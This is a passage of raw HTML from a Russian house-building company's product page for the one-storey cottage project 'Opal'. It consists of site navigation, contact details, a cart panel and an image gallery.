                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-900.woff"
            ]
            }]'>
</div>                <body class="product-template-default single single-product postid-40589 theme-imserv woocommerce woocommerce-page woocommerce-no-js">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZ2F2WK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


        <div class="fullpage">
            <div class="fullpage__part fullpage__part_static">
                <header class="header">
                    <div class="header__top">
                        <div class="header__wrap wrap">
                            <div class="header__row flex">
                                <div class="header__cell header__cell_logo"><a class="header__logo logo flex flex_vertical" href="/"><span><img class="nono_lazyloaded" src="/wp-content/themes/veramed/app/img/logo-b.png" width="184" height="58"></span><!--<span class="logo__label small">ООО «ДОМ АБС»</span>--></a>
                            </div>                                <div class="header__cell header__cell_menu">
<ul class="header__menu menu flex flex_vertical">
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu js-catalog-show" href="/projects" data-menu="#catalog-panel" data-event="mouseenter">Проекты</a></li>
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu" href="#" data-menu="#services-panel" data-event="mouseenter">Услуги</a></li>
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu" href="#" data-menu="#about-panel" data-event="mouseenter">О компании</a></li>
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu" href="/contacts" data-menu="#contact-panel" data-event="mouseenter">Контакты</a></li>
</ul>
</div>                                                                    <div class="header__cell header__cell_phone header__cell_center"><a class="header__phone  small phone" href="tel:88005501892"><span class="phone__icon"><svg class="icon icon-phone" viewBox="0 0 18 17"><use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#phone"></use></svg></span><span class="text_hide">8-800-550-18-92</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                                
                                <div class="header__cell header__cell_search header__cell_right">
                                    <button class="header__button border-button js-modal" data-modal="#recall"><span class="border-button__back js-circles"></span><span class="border-button__text">Консультация</span>
                                    </button>
                                    <div class="header__search search-button js-submenu" data-menu="#search-panel" data-event="click">
                                        <div class="search-button__state search-button__state_default">
                                            <svg class="search-button__default" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)"></rect>
                                                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)"></circle>
                                            </svg>
                                        </div>
                                        <div class="search-button__state search-button__state_active">
                                            <svg class="icon icon-close" viewBox="0 0 30 30">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                                            </svg>
                                        </div>
                                    </div>
                                                                                                                                                                                                                        <div class="header__login login-button js-submenu" data-menu="#login-panel" data-event="click">
                                                    <div class="login-button__state login-button__state_default">
                                                        <svg class="login-button__default" width="19" height="23" viewBox="0 0 19 23" fill="#000AFF" xmlns="http://www.w3.org/2000/svg"><path fill="#000AFF"  d="M9 11.06c-2.91,0 -5.28,-2.37 -5.28,-5.28 0,-2.91 2.37,-5.28 5.28,-5.28 2.91,0 5.28,2.37 5.28,5.28 0,2.91 -2.37,5.28 -5.28,5.28z"/><path fill="#000AFF" d="M17.71 22.67l-17.42 0c-0.44,0 -0.79,-0.35 -0.79,-0.79l0 -3.69c0,-2.77 2.25,-5.02 5.01,-5.02l8.98 0c2.76,0 5.01,2.25 5.01,5.02l0 3.69c0,0.44 -0.35,0.79 -0.79,0.79l0 0z"/></svg>
                                                    </div>
                                                    <div class="header__panel-item header__panel-item_cart header__panel-item_login card" id="login-panel1">
                                                    <div class="card-body">
                                                            <ul class="header__panel-list">
                                                                                                                            <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/wishlist">Избранное<!-- (<span class="item-count-wishlist" id="item-count-wishlist"></span>)--></a></li>	
                                                                                                                                                                                        <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/my-products-compare">Сравнение<!-- (<span id="item-count-compare"></span>)--></a></li>
                                                                                                                                                                                    <li class="header__panel-string"><a class="header__panel-link small" href="/auth#login">Вход</a></li>
                                                                <li class="header__panel-string"><a class="header__panel-link small" href="/auth#register">Регистрация</a></li>
                                                            </ul>                                    
                                                                                                            </div>
                                                </div>
                                                </div>

                                                                                                                                                                    <div style="display:none;">
                                                                        </div>
                                    <div class="header__hamburger hamburger hamburger--slider js-toggle-menu">
                                        <div class="hamburger-box">
                                            <div class="hamburger-inner"></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header__mobile">
                            <div class="header__mobile-box header__mobile-box_fluid header__mobile-box_menu">
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="#">Проекты</a></div>
<div class="header__mobile-submenu js-mobile-submenu" data-submenu="#catalog-panel">
<div class="header__mobile-inner"></div>
</div>
</div>
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="#">Услуги</a></div>
<div class="header__mobile-submenu js-mobile-submenu" data-submenu="#services-panel">
<div class="header__mobile-inner"></div>
</div>
</div>
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="/about">О компании</a></div>
<div class="header__mobile-submenu js-mobile-submenu" data-submenu="#about-panel">
<div class="header__mobile-inner"></div>
</div>
</div>
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="/contacts">Контакты</a></div>
</div>
</div>                        <div class="header__mobile-box header__mobile-box_fluid header__mobile-box_nav">

                                                                <div class="header__mobile-label"><a class="header__mobile-contact h4  " href="tel:88005501892"><span class="text_hide">8-800-550-18-92</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                                                                <div class="header__mobile-label"><a class="header__mobile-contact h4  " href="tel:+79266935226"><span class="text_hide">+7(926)-693-52-26</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                                                                <div class="header__mobile-label"><a class="header__mobile-contact h5 is-blue  " href="mailto:dom@abs.ru"><span class="text_hide">dom@abs.ru</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                        </div>
                        <div class="header__mobile-box header__mobile-box_static">
                            <div class="header__mobile-bottom flex">
                                <div class="header__mobile-cell header__mobile-cell_left">
                                    <div class="header__mobile-addr p">                              <span class="is-dark">Москва,  ул. Южнопортовая, <br>д. 5 / стр. 2, здание 2-4-11</span>
                                    </div>
                                </div>
                                <div class="header__mobile-cell header__mobile-cell_right">
                                    <div class="header__mobile-text p">Индекс</div>
                                    <div class="header__mobile-index p">115088</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header__panel">
                        <div class="header__panel-bg"></div>
                        <div class="header__panel-row">
                            <div class="header__panel-item header__panel-item_search" id="search-panel">
                                <div class="header__wrap wrap">
                                    <form class="search is-default-form" method="get" action="/" role="search">
                                        <button class="search__button">
                                            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)"></rect>
                                                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)"></circle>
                                            </svg>
                                        </button>
                                        
                                        <input class="search__input" id="search-input" type="text" name="s" placeholder="Поиск по сайту" autocomplete="off"/>
                                        <div class="search_loader"></div>
                                        <ul class="search__list" id="search-ul"></ul>
                                    </form>
                                </div> 
                            </div>
                            <div class="header__panel-item header__panel-item_cart header__panel-item_login card" id="login-panel">
                                <div class="card-body">
                                        <ul class="header__panel-list">
                                                                                    <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/wishlist">Избранное <!--(<span class="item-count-wishlist" id="item-count-wishlist"></span>)--></a></li>	
                                                                                                                            <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/my-products-compare">Сравнение<!-- (<span id="item-count-compare"></span>)--></a></li>
                                                                                                                        <li class="header__panel-string"><a class="header__panel-link small" href="/auth#login">Вход</a></li>
                                        </ul>                                    
                                                                    </div>
                            </div> 
                            <div class="header__panel-item header__panel-item_cart" id="cart-panel">
                                <div class="cart-modal">
                                    <div class="cart-modal__header">
                                        <div class="cart-modal___icon">
                                            <div class="cart-modal__icon cart-modal__icon_cart">
                                                <svg class="icon icon-cart" viewBox="0 0 17 17">
                                                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#cart"></use>
                                                </svg>
                                            </div>
                                        </div>
                                        <div class="cart-modal__title">Корзина</div>
                                        <div class="cart-modal___icon">
                                            <div class="cart-modal__icon cart-modal__icon_close">
                                                <svg class="icon icon-close" viewBox="0 0 10 10">
                                                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="cart-modal__container"></div>
                                    <div class="cart-modal__footer js-notEmptyCart">
                                        <div class="cart-modal__total-price flex flex_justify">
                                        <span class="cart-modal__name">Итого:</span>
                                        <span class="cart-modal__price">0 ₽</span>
                                        </div>
                                        <div class="cart-modal__button cart-modal__button_button flex flex_justify">
                                            <button onclick="window.location.href='/cart'" class="cart-modal__button border-button">
                                            <span class="border-button__back js-circles"></span>
                                            <span class="border-button__text">В корзину</span>
                                            </button>
                                            <button onclick="window.location.href='/checkout'" class="cart-modal__button btn"><span class="btn__back js-circles"></span><span class="btn__text">Оформить заказ</span>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="cart-modal__footer js-emptyCart">
                                        <div class="cart-modal__total-price flex flex_justify">
                                        <span class="cart-modal__price">Корзина пуста</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="catalog-panel" class="header__panel-item header__panel-item_about about-nav">
<div class="about-nav__wrap wrap">
<div class="about-nav__row flex no_flex_wrap">
<div class="about-nav__cell">

<!--
<div class="header__panel-label small">Готовые проекты</div>
-->
<ul class="header__panel-list" style="list-style-type: none;">
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">По типу строения</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma">Дома</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/bani">Бани</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/hozjastvennye-stoenija">Хозяйственные строения</a></li>
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">По назначению</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma">Постоянного проживания</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/dachnye-doma">Дачные и садовые</a></li>
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Этажность</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-floor_count-odnoetazhnye">Одноэтажные</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-floor_count-dvuhetazhnye">Двухэтажные</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-mansarda-yes">С мансардой</a></li>
</ul>
</div>
<div class="about-nav__cell fix_style">

<!--
<div class="header__panel-label small">Интересно знать</div>
-->
<ul class="header__panel-list" style="list-style-type: none;">
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Особенности</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-s-garazhom-yes">С гаражом</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-s-krylczom-yes">С крыльцом</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-terrasa-yes">С терассой</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-s-kaminom-yes">С камином</a></li>
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Материалы</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/kombinirovannye">Комбинированные</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/iz-brusa">Из бруса</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/karkasnye">Каркасные дома</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/iz-gazobetona">Дома из газобетона</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/derevjannye">Деревянные дома</a></li>
</ul>
</div>
<div class="about-nav__cell">

<!--
<div class="header__panel-label small">Интересно знать</div>
-->
<ul class="header__panel-list" style="list-style-type: none;">
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Стили</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-bavarskij">Баварский</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-kantri">Кантри</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-minimalizm">Минимализм</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-rajt-stil-prerij">Райт (стиль прерий)</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-skandinavskij">Скандинавский</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-shale">Шале</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-barnhaus">Барнхаус</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-anglijskij">Английский</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-haj-tek">Хай-тек</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-fyuzhn">Фьюжн</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-eklektika">Эклектика</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="about-panel" class="header__panel-item header__panel-item_about about-nav">
<div class="about-nav__wrap wrap">
<div class="about-nav__row flex">
<div class="about-nav__cell">
<div class="header__panel-label small">О компании</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/about">Группа АБС</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/manufacturing">Производство</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/gallery">Портфолио</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/responses">Отзывы</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/about/rekvizity">Реквизиты</a></li>
</ul>
</div>
<div class="about-nav__cell">
<div class="header__panel-label small">Интересно знать</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/abc/advices">Вопрос / ответ</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/abc/stati">Статьи</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/about/news">Новости</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/abc/wiki">Домопедия</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="services-panel" class="header__panel-item header__panel-item_about about-nav">
<div class="about-nav__wrap wrap">
<div class="about-nav__row flex no_flex_wrap">
<div class="about-nav__cell">
<div class="header__panel-label small">Строительство</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/construction">Строительство</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/construction#zima">Зимнее строительство</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/construction#nadzor">Подготовка и надзор</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/manufacturing#domok">Домокомплекты</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/manufacturing#brus-kleen">Клееный брус</a></li>
</ul>
</div>
<div class="about-nav__cell fix_style">
<div class="header__panel-label small">Проектирование</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/price#price">Цены на проектирование</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/architectural-design#process">Процесс проектирования</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/technique">Технологии</a></li>
</ul>
</div>
<div class="about-nav__cell">
<div class="header__panel-label small">Финансовые услуги</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance#banki">Кредит</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance#contactf1">Рассрочка</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance#strahovanie">Страхование</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance">Военная ипотека</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance">Материнский капитал</a></li>
</ul>
</div>
</div>
</div>
</div>                            <div class="header__panel-item header__panel-item_contact contact-nav" id="contact-panel">
                                <div class="contact-nav__wrap wrap">
                                    <div class="contact-nav__row flex">
                                        <div class="contact-nav__cell contact-nav__cell_left">
                                            <div class="contact-nav__text small">Связаться с нами</div>
                                            <div class="contact-nav__row flex">
                                                <div class="contact-nav__part">
                                                                                                        <div class="contact-nav__label"><a class="contact-nav__link block   h4" href="tel:88005501892"><span class="text_hide">8-800-550-18-92</span> <span class="text_hide_active show" onclick="; "></span></a>
                                                        </div>
                                                                                                            <!--
                                                                                                            <div class="contact-nav__label"><a class="contact-nav__link h4 block_text_hide js-return-false" href="tel:+79266935226"><span class="text_hide">+7(926)-693-52-26</span> <span class="text_hide_active show" onclick="; "></span></a>
                                                        </div>
                                                         -->
                                                                                                            <div class="contact-nav__label"><a class="contact-nav__link block h4 " href="mailto:dom@abs.ru"><span class="text_hide">dom@abs.ru</span> <span class="text_hide_active show" onclick="; "></span></a>
                                                        </div>
                                                                                                        </div>
                                                <div class="contact-nav__part">
                                                    <div class="contact-nav__ind flex flex_vertical">
                                                        <div class="contact-nav__blue small">Индекс</div>
                                                        <div class="contact-nav__index">115088</div>
                                                    </div>
                                                    <div class="contact-nav__addr h4"> <span class="is-dark">Москва,  ул. Южнопортовая, <br>д. 5 / стр. 2, здание 2-4-11</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="contact-nav__cell contact-nav__cell_right">
                                            <div class="map-preview">
                                                <div class="map-preview__addr">
                                                    <div class="map-preview__mark">
                                                        <svg class="icon icon-map-mark" viewBox="0 0 14 18">
                                                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#map-mark"></use>
                                                        </svg>
                                                    </div>Москва, <b class="b"> ул. Южнопортовая, <br>д. 5 / стр. 2, здание 2-4-11</b>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </header>
            </div>
            <div class="fullpage__part fullpage__part_fluid"><section class="catalog">
    <div class="catalog__wrap">
        <div class="wrap">
        
<ul class="breadcrumbs flex flex_vertical">
    <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="https://www.abs.ru">
            <span class="breadcrumbs__home">
                <svg class="icon icon-home" viewBox="0 0 18 18">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#home"></use>
                </svg>
            </span>
        </a>
    </li>

<li class="breadcrumbs__item"><a class="breadcrumbs__link" href="https://www.abs.ru/projects/doma">Дома постоянного проживания</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="https://www.abs.ru/projects/doma/kamennye">Каменные дома</a></li><li class="breadcrumbs__item"><span class="breadcrumbs__link breadcrumbs__link_current">Проект коттеджа &#171;Опал&#187;</span></li>
</ul>
            <div class="product-page">
                <div class="product__wrap">
    <div class="product__content content">
        <div class="catalog__container product-page product__categories">
        <div class="single" id="single-info">
                        <div class="flex flex_vertical flex_justify">
            
<h1 class="single__title h1 h1_mt">Проект одноэтажного коттеджа "Опал"</h1> 

    <div class="wishlist-download-buttom" style="margin: 0rem 0rem 0.5rem 0rem;">
        <a class="wishlist-download-buttom-link" href="/projects/doma/proekt-kottedzha-opal/?action=pdfconvert&posttype=product&postid=40589">
         Сохранить в PDF		</a>
	</div>
	<span class="product__article">id 40589</span>
            </div>
                    
            <div class="single__product-tabs tabs">
                <div class="tabs__top flex flex_vertical js-anchor-link">
                    <div class="tabs__list swiper-container">
                        <div class="tabs__inner swiper-wrapper">
                            
                                <div class="swiper-slide swiper-slide-thumb-active"><a class="tabs__list-item p" href="#specifications">Характеристики</a></div>

                            
                                <div class="swiper-slide"><a class="tabs__list-item p" href="#exemle_doc">Примеры проектов</a></div>

                            
                                <div class="swiper-slide"><a class="tabs__list-item p" href="#complects-kamennye doma">Комплектации</a></div>

                            
                                <div class="swiper-slide"><a class="tabs__list-item p" href="#work_cost">Стоимость услуг</a></div>

                            
                                <div class="swiper-slide"><a class="tabs__list-item p" href="#form-proekt">Отправить заявку</a></div>

                                                    </div>
                    </div>
                </div>
            </div>
            
                </div>
        </div>
    </div>
    <div class="product__top-wrapper flex">
        <div class="product__categories p flex flex_vertical">
            <b class="b">Категории:</b>
                        <a class="product__info-link" href="https://www.abs.ru/projects/doma/iz-gazobetona-lajt">Дома из газобетона лайт</a>
                        <a class="product__info-link" href="https://www.abs.ru/projects/doma">Дома постоянного проживания</a>
                        <a class="product__info-link" href="https://www.abs.ru/projects/doma/kamennye">Каменные дома</a>
                    </div>
        <div class="product__slider product-slider photo-tile">
    <div class="swiper-container gallery-top tile-image">
        <div class="swiper-wrapper js-gallery"><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/9af22234d374f9e23fbcfaa6f189e35c.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/9af22234d374f9e23fbcfaa6f189e35c.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 1" title="Проект одноэтажного коттеджа «Опал» - 1" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/01d1a7159c32b310346d3f06ea8074ab.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/01d1a7159c32b310346d3f06ea8074ab.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 2" title="Проект одноэтажного коттеджа «Опал» - 2" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/25020db1efffb6b80a223a896df18224-scaled.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/25020db1efffb6b80a223a896df18224-1024x724.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 3" title="Проект одноэтажного коттеджа «Опал» - 3" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/526f41225f80d52c6fddced10b74c0c8-scaled.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/526f41225f80d52c6fddced10b74c0c8-1024x724.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 4" title="Проект одноэтажного коттеджа «Опал» - 4" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/0b2e3a3a89b36422e9b0332be9277cc0-scaled.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/0b2e3a3a89b36422e9b0332be9277cc0-1024x724.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 5" title="Проект одноэтажного коттеджа «Опал» - 5" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/8fd5eb82f02254c017ec8906c2cf3981.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/8fd5eb82f02254c017ec8906c2cf3981.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 6" title="Проект одноэтажного коттеджа «Опал» - 6" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/06de821c84fb4c1a46f484429b281155.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/06de821c84fb4c1a46f484429b281155.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 7" title="Проект одноэтажного коттеджа «Опал» - 7" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/df7a4048855ed38f0bde5377d4e3c692.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/df7a4048855ed38f0bde5377d4e3c692.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 8" title="Проект одноэтажного коттеджа «Опал» - 8" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/5a8cfb07a7092b0f02714c330fed6e2a.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/5a8cfb07a7092b0f02714c330fed6e2a.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 9" title="Проект одноэтажного коттеджа «Опал» - 9" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)">
                </circle>
            </svg>
        </span>
    </span>
</a><a class="product-slider__slide swiper-slide" href="//www.abs.ru/wp-content/uploads/2020/10/4ddb4480c68123a73d7f1d1f6f92153d.jpg">
    <span class="product-slider__block">
        <img src="//www.abs.ru/wp-content/uploads/2020/10/4ddb4480c68123a73d7f1d1f6f92153d.jpg" class="product-slider__image object-fit fit-product lazyloaded" alt="Проект одноэтажного коттеджа «Опал» - 10" title="Проект одноэтажного коттеджа «Опал» - 10" />
        <span class="image-tile__zoom">
            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)">
                </rect>
